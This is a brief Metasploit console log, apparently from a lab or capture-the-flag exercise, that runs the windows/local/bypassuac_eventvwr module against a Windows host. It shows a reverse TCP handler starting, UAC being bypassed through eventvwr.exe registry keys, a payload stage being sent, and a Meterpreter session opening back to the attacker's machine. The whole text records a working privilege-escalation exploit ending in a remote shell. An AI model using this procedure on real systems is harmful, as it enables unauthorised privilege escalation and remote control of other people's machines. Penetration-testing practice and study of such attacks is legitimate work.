 msf6 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.10.29.56:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (175686 bytes) to 10.10.121.169
[*] Meterpreter session 2 opened (10.10.29.56:4444 -> 10.10.121.169:49248) at 2023-03-17 10:09:29 +0000
[*] Cleaning up registry keys ...
meterpreter >